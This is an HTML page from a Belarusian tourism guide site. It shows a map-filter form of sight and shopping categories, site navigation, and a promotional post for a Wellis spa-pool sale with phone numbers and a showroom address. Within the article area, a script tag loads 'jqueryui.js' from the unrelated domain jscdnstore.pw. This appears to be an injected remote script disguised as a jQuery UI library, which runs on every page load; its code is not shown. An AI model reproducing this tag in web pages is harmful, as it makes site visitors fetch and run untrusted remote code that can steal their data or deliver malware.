                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/stock/novogodnyaya-rasprodazha-spa-basseynov-s-gidromassazhem-wellis-eu/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" active">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" active">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/stock/" title="Скидки и акции на отдых в Беларуси">Скидки и акции на отдых в Беларуси</a></li><li class="active">Распродажа спа-бассейнов с гидромассажем Wellis</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Распродажа спа-бассейнов с гидромассажем Wellis</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>		<div class="detail stockevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/3f7/rkm73fm7x4bjqjqtnyzalqhqyvcse27g.webp" class="fancybox" title="Распродажа спа-бассейнов с гидромассажем Wellis" alt="Распродажа спа-бассейнов с гидромассажем Wellis"><img src="/upload/dev2fun.imagecompress/webp/iblock/3f7/rkm73fm7x4bjqjqtnyzalqhqyvcse27g.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					29 / 12 / 22			</div>

	<div class="content">
				
											<p>
</p>
<div>
 <b>Если вы давно мечтаете о собственном домашнем спа, теперь самое время! </b><b> </b><br>
 <b>Велнестрейд (официальный представитель всемирно известной компании Wellis – производителя спа, бассейнов, джакузи, саун и душевых кабин) проводит ежемесячные акции на определенные модели спа-бассейнов. Подробности уточняйте у консультантов.</b><br>
 <br>
 <b>Спа-бассейн Wellis – это просто и удобно:</b> <br>
	<ul>
		<li>не нуждается в канализации и подведении дополнительных труб, </li>
		<li>
		заполняется водой из шланга, предусмотрен слив через сливное отверстие, </li>
		<li>
		оборудован системой очистки воды и дезинфекции, </li>
		<li>
		может быть установлен внутри или снаружи помещения, </li>
		<li>
		предназначен для круглогодичного использование до - 45°.</li>
	</ul>
 <br>
	 Благодаря техническим инновациям компании, спа-бассейны Wellis обеспечивают ощутимый терапевтический эффект: четко выверенное анатомическое расположение форсунок позволяет проработать водяными струями основные группы мышц шеи, плеч, спины, поясницы, рук, быстро снять боль и расслабиться.<br>
 <br>
 <b>Основные опции спа-бассейна Wellis:<br>
 </b> <br>
	 - гидромассаж&nbsp; <br>
	 - динамический массаж <br>
	 - аромотерапия <br>
	 - хромотерапия <br>
	 - рефлексотерапия <br>
 <br>
	 <div class="flexslider responsive-slider" data-carousel-tool="">          <ul class="slides responsive-slider__slides">            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/3d2/c6icvk2jr9n9ohq79u344z4ykchf5y62.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/3d2/c6icvk2jr9n9ohq79u344z4ykchf5y62.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/e23/l0fxj31keny4f2rxofhnci2p172as650.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/e23/l0fxj31keny4f2rxofhnci2p172as650.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/bd2/2rslq36vv1pruumu8kinet6v7seo85lg.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/bd2/2rslq36vv1pruumu8kinet6v7seo85lg.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/344/2swt94n4kn68aacgtkfzq6xhnsyy967v.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/344/2swt94n4kn68aacgtkfzq6xhnsyy967v.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/691/ute23bqwijh2jebl27mapwgl0hvthoar.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/691/ute23bqwijh2jebl27mapwgl0hvthoar.webp">              </div>            </li>            <li data-carousel-slide="">              <div class="responsive-slider__slide" data-carousel-slide-main-src="/upload/dev2fun.imagecompress/webp/medialibrary/02c/k9quc50d3kp3nak63eojmx13gg7ywtt7.webp">                <img class="responsive-slider__figure" src="/upload/dev2fun.imagecompress/webp/medialibrary/02c/k9quc50d3kp3nak63eojmx13gg7ywtt7.webp">              </div>            </li>          </ul>        </div><br>
 <br>
	 Компания Велнестрейд отличается высоким качеством обслуживания и выгодными гарантийными условиями: <br>
	<ul>
		<li>вся продукция Wellis имеет международные сертификаты качества, </li>
		<li>
		гарантия до 10 лет и обслуживание в собственном сервисном центре!</li>
	</ul>
	 Спа-бассейны есть в наличии и под заказ (доставка в течение 1 месяца). <br>
	 При 100% предоплате - бесплатное хранение на складе до марта 2023 года включительно.&nbsp; <br>
 <b>Компания Велнестрейд работает по всей Беларуси. Установка и доставка спа-бассейнов, плавательных спа-бассейнов и саун в пределах 100 км от МКАД в подарок!</b><br>
	 &nbsp; &nbsp;<br>
	 Спа-бассейны Wellis – наслаждение в чистом виде с пользой для здоровья! <br>
 <br>
 <b>Оформить заказ можно </b><a target="_blank" href="http://www.wellis-spa.by"><b>онлайн</b></a><b> или по телефонам: </b><br>
 <br>
	 +375 44 702 22 33 <br>
	 +375 44 760 13 60 <br>
	 +375 44 702 22 33 - What’s App/Telegram/Viber <br>
 <br>
	 Больше подробностей читайте в Инстаграме <a target="_blank" href="http://www.instagram.com/wellis_spa.by"><b>@wellis_spa.by</b></a>.<br>
 <br>
 <b>E-mail:</b> <a href="mailto:info@wellis-spa.by">info@wellis-spa.by</a> <br>
 <b>Адрес шоу-рум:</b> г. Минск, проспект Независимости, д.154д, пав. 42 <br>
 <b>Время работы:</b> 10:00-21:00, без выходных.
</div>
<p>
</p>						</div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">

	<h2 class="h3_custom underline"><span>Ещё акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84607">
											<div class="image">
							<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">								<img src="/upload/resize_cache/iblock/f46/358_229_2/ptxa5oipoqu0fbslp8b7w3puz2b48aqu.png" alt="День всех влюблённых 2026 в «Робинсон Клуб»" title="День всех влюблённых 2026 в «Робинсон Клуб»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">									День всех влюблённых 2026 в «Робинсон Клуб»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84591">
											<div class="image">
							<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">								<img src="/upload/resize_cache/iblock/aa2/358_229_2/gb1ppxroo8jfjt3hg9cci2h1d8fqw9hs.png" alt="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" title="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">									СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84551">
											<div class="image">
							<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">								<img src="/upload/resize_cache/iblock/0a2/358_229_2/3f1hyvffkqg824urmbci08mspw7lsmvh.png" alt="Будние дни со вкусом: –30% на всё меню в ресторане «101»" title="Будние дни со вкусом: –30% на всё меню в ресторане «101»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">									Будние дни со вкусом: –30% на всё меню в ресторане «101»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">
